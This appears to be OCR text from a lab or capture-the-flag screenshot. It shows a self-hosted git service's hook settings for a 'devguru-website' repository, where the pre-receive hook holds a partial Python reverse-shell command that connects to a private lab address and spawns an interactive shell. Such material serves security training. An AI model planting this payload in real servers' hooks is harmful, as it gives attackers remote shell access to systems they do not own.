 不安全 192.168.56.101:8585/frank/devguru-website/settings/hooks/git/pre-receive
Dashboard Issues Pull Requests Milestones Explore
frank / devguru-website
Unwatch 1 Star 0 Fork 0
Code Issues 0 Pull Requests 0 Releases 0 Wiki Activity Settings
Repository Collaborators Branches Webhooks Git Hooks Deploy Keys LFS
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name pre-receive
Hook Content
1 connect(("192.168.56.103",8888));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'